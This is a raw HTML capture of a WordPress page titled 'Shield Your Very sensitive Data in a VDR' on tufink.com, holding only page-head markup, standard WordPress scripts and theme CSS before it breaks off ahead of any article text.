

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tufink.com/shield-your-very-sensitive-data-in-a-vdr/
body_size: 18124
content:
<!doctype html>
<html  prefix="og: http://ogp.me/ns#">
<head>

<!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />

	

<!--Shortcut icon-->
	<link rel="shortcut icon" href="https://tufink.com/wp-content/uploads/2014/09/tufink-favicon.png" />


<title> Shield Your Very sensitive Data in a VDR |  Tufink</title>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tufink &raquo; Feed" href="https://tufink.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tufink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='js_composer_front-css' href='https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/css/js_composer_front.css?ver=3.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tufink.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tufink.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rgs-css' href='https://tufink.com/wp-content/themes/salient/css/rgs.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tufink.com/wp-content/themes/salient/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='steadysets-css' href='https://tufink.com/wp-content/themes/salient/css/steadysets.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linecon-css' href='https://tufink.com/wp-content/themes/salient/css/linecon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://tufink.com/wp-content/themes/salient/style.css?ver=4.5.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='nectar-ie8-css' href='https://tufink.com/wp-content/themes/salient/css/ie8.css?ver=6.5.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='responsive-css' href='https://tufink.com/wp-content/themes/salient/css/responsive.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://tufink.com/wp-content/themes/salient/css/ascend.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://tufink.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<link rel="https://api.w.org/" href="https://tufink.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tufink.com/wp-json/wp/v2/posts/5611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tufink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://tufink.com/shield-your-very-sensitive-data-in-a-vdr/" />
<link rel='shortlink' href='https://tufink.com/?p=5611' />
<link rel="alternate" type="application/json+oembed" href="https://tufink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftufink.com%2Fshield-your-very-sensitive-data-in-a-vdr%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tufink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftufink.com%2Fshield-your-very-sensitive-data-in-a-vdr%2F&#038;format=xml" />
<!-- Open Graph Meta Data by WP-Open-Graph plugin-->
<meta property="og:site_name" content="Tufink" />
<meta property="og:locale" content="en_us" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Shield Your Very sensitive Data in a VDR" />
<meta property="og:url" content="https://tufink.com/shield-your-very-sensitive-data-in-a-vdr/" />
<meta property="og:description" content="If you want to protect your sensitive info in a VDR, you can use a secure option. One of the most essential features of a secure VDR is dynamic watermarks...." />
<meta property="og:image" content="http://tufink.com/wp-content/uploads/2014/09/homeslide-tufink-01.jpg" />
<!-- /Open Graph Meta Data -->
<style type="text/css">body a{color:#27CCC0;}header#top nav ul li a:hover,header#top nav .sf-menu li.sfHover > a,header#top nav .sf-menu li.current-menu-item > a,header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator i,header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator i,header#top nav ul li a:hover,header#top nav .sf-menu li.sfHover > a,header#top nav .sf-menu li.current_page_ancestor > a,header#top nav .sf-menu li.current-menu-ancestor > a,header#top nav .sf-menu li.current_page_item > a,body header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current-menu-ancestor > a,header#top nav .sf-menu li.current_page_item > a,.sf-menu li ul li.sfHover > a .sf-sub-indicator [class^="icon-"],ul.sf-menu > li > a:hover > .sf-sub-indicator i,ul.sf-menu > li > a:active > .sf-sub-indicator i,ul.sf-menu > li.sfHover > a > .sf-sub-indicator i,.sf-menu ul li.current_page_item > a,.sf-menu ul li.current-menu-ancestor > a,.sf-menu ul li.current_page_ancestor > a,.sf-menu ul a:focus,.sf-menu ul a:hover,.sf-menu ul a:active,.sf-menu ul li:hover > a,.sf-menu ul li.sfHover > a,.sf-menu li ul li a:hover,.sf-menu li ul li.sfHover > a,#footer-outer a:hover,.recent-posts .post-header a:hover,article.post .post-header a:hover,article.result a:hover,article.post .post-header h2 a,.single article.post .post-meta a:hover,.comment-list .comment-meta a:hover,label span,.wpcf7-form p span,.icon-3x[class^="icon-"],.icon-3x[class*=" icon-"],.icon-tiny[class^="icon-"],.circle-border,article.result .title a,.home .blog-recent .span_3 .post-header a:hover,.home .blog-recent .span_3 .post-header h3 a,#single-below-header a:hover,header#top #logo:hover,.sf-menu > li.current_page_ancestor > a > .sf-sub-indicator [class^="icon-"],.sf-menu > li.current-menu-ancestor > a > .sf-sub-indicator [class^="icon-"],body #mobile-menu li.open > a [class^="icon-"],.pricing-column h3,.comment-author a:hover,.project-attrs li i,#footer-outer #copyright li a i:hover,.col:hover > [class^="icon-"].icon-3x.accent-color.alt-style,.col:hover > [class*=" icon-"].icon-3x.accent-color.alt-style,#header-outer .widget_shopping_cart .cart_list a,.woocommerce .star-rating,.woocommerce-page table.cart a.remove,.woocommerce form .form-row .required,.woocommerce-page form .form-row .required,body #header-secondary-outer #social a:hover i,.woocommerce ul.products li.product .price,body .twitter-share:hover i,.twitter-share.hovered i,body .linkedin-share:hover i,.linkedin-share.hovered i,body .google-plus-share:hover i,.google-plus-share.hovered i,.pinterest-share:hover i,.pinterest-share.hovered i,.facebook-share:hover i,.facebook-share.hovered i,.woocommerce-page ul.products li.product .price,.nectar-milestone .number.accent-color,header#top nav > ul > li.megamenu > ul > li > a:hover,header#top nav > ul > li.megamenu > ul > li.sfHover > a,body #portfolio-nav a:hover i,span.accent-color,.nectar-love:hover i,.nectar-love.loved i,.portfolio-items .nectar-love:hover i,.portfolio-items .nectar-love.loved i,body .hovered .nectar-love i,header#top nav ul #search-btn a:hover span,#search-outer #search #close a span:hover,.carousel-wrap[data-full-width="true"] .carousel-heading a:hover i,#search-outer .ui-widget-content li:hover a .title,#search-outer .ui-widget-content .ui-state-hover .title,#search-outer .ui-widget-content .ui-state-focus .title,#portfolio-filters-inline .container ul li a.active,body [class^="icon-"].icon-default-style,.team-member a.accent-color:hover,.ascend .comment-list .reply a,.wpcf7-form .wpcf7-not-valid-tip{color:#27CCC0!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.accent-color.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.accent-color.alt-style,.ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart{color:#27CCC0!important;}.orbit-wrapper div.slider-nav span.right,.orbit-wrapper div.slider-nav span.left,.flex-direction-nav a,.jp-play-bar,.jp-volume-bar-value,.jcarousel-prev:hover,.jcarousel-next:hover,.portfolio-items .col[data-default-color="true"] .work-info-bg,.portfolio-items .col[data-default-color="true"] .bottom-meta,#portfolio-filters a,#portfolio-filters #sort-portfolio,.project-attrs li span,.progress li span,.nectar-progress-bar span,#footer-outer #footer-widgets .col .tagcloud a:hover,#sidebar .widget .tagcloud a:hover,article.post .more-link span:hover,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,#pagination .next a:hover,#pagination .prev a:hover,.comment-list .reply a:hover,input[type=submit]:hover,#footer-outer #copyright li a.vimeo:hover,#footer-outer #copyright li a.behance:hover,.toggle.open h3 a,.tabbed > ul li a.active-tab,[class*=" icon-"],.icon-normal,.bar_graph li span,.nectar-button[data-color-override="false"].regular-button,body .swiper-slide .button.transparent_2 a.primary-color:hover,#footer-outer #footer-widgets .col input[type="submit"],.carousel-prev:hover,.carousel-next:hover,.blog-recent .more-link span:hover,.post-tags a:hover,.pricing-column.highlight h3,#to-top:hover,#to-top.dark:hover,#pagination a.page-numbers:hover,#pagination span.page-numbers.current,.single-portfolio .facebook-share a:hover,.single-portfolio .twitter-share a:hover,.single-portfolio .pinterest-share a:hover,.single-post .facebook-share a:hover,.single-post .twitter-share a:hover,.single-post .pinterest-share a:hover,.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,article.format-status .post-content .status-inner,article.post.format-aside .aside-inner,body #header-secondary-outer #social li a.behance:hover,body #header-secondary-outer #social li a.vimeo:hover,#sidebar .widget:hover [class^="icon-"].icon-3x,article.post.quote .content-inner .quote-inner .whole-link,body [class^="icon-"].icon-3x.alt-style.accent-color,body [class*=" icon-"].icon-3x.alt-style.accent-color,#header-outer .widget_shopping_cart a.button,#header-outer a.cart-contents span,.swiper-slide .button.solid_color a,#portfolio-filters,button[type=submit]:hover,#buddypress button:hover,#buddypress a.button:hover,#buddypress ul.button-nav li.current a,#buddypress a.button:focus{background-color:#27CCC0!important;}.col:hover > [class^="icon-"].icon-3x:not(.alt-style).accent-color,.col:hover > [class*=" icon-"].icon-3x:not(.alt-style).accent-color,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x:not(.alt-style).accent-color,.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x:not(.alt-style).accent-color{background-color:#27CCC0!important;}.tabbed > ul li a.active-tab,body .recent_projects_widget a:hover img,.recent_projects_widget a:hover img,#sidebar #flickr a:hover img,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,#footer-outer #flickr a:hover img,#featured article .post-title a:hover,body #featured article .post-title a:hover,div.wpcf7-validation-errors{border-color:#27CCC0!important;}.default-loading-icon:before{border-top-color:#27CCC0!important;}#header-outer a.cart-contents span:before{border-color:transparent #27CCC0;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .circle-border,#sidebar .widget:hover .circle-border{border-color:#27CCC0;}.gallery a:hover img{border-color:#27CCC0!important;}@media only screen and (min-width :1px) and (max-width :1000px){body #featured article .post-title > a{background-color:#27CCC0;}body #featured article .post-title > a{border-color:#27CCC0;}}.nectar-button.regular-button.extra-color-1{background-color:#f6653c!important;}.icon-3x[class^="icon-"].extra-color-1:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-1,.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style) .circle-border,.woocommerce-page table.cart a.remove,.nectar-milestone .number.extra-color-1,span.extra-color-1,.team-member ul.social.extra-color-1 li a,.stock.out-of-stock,body [class^="icon-"].icon-default-style.extra-color-1,.team-member a.extra-color-1:hover{color:#f6653c!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-1:hover,body .col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),body .col:not(#post-area):not(#sidebar):not(.span_12):hover a [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style){background-color:#f6653c!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-1,body [class*=" icon-"].icon-3x.alt-style.extra-color-1,[class*=" icon-"].extra-color-1.icon-normal,.extra-color-1.icon-normal,.bar_graph li span.extra-color-1,.nectar-progress-bar span.extra-color-1,#header-outer .widget_shopping_cart a.button,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce-page table.cart a.remove:hover,.swiper-slide .button.solid_color a.extra-color-1,.toggle.open.extra-color-1 h3 a{background-color:#f6653c!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-1.alt-style,.no-highlight.extra-color-1 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-1.alt-style{color:#f6653c!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove,#sidebar .widget:hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove{border-color:#f6653c;}.pricing-column.highlight.extra-color-1 h3{background-color:#f6653c!important;}.nectar-button.regular-button.extra-color-2{background-color:#2AC4EA!important;}.icon-3x[class^="icon-"].extra-color-2:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-2:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-2,.icon-3x[class*=" icon-"].extra-color-2 .circle-border,.nectar-milestone .number.extra-color-2,span.extra-color-2,.team-member ul.social.extra-color-2 li a,body [class^="icon-"].icon-default-style.extra-color-2,.team-member a.extra-color-2:hover{color:#2AC4EA!important;}.col:hover > 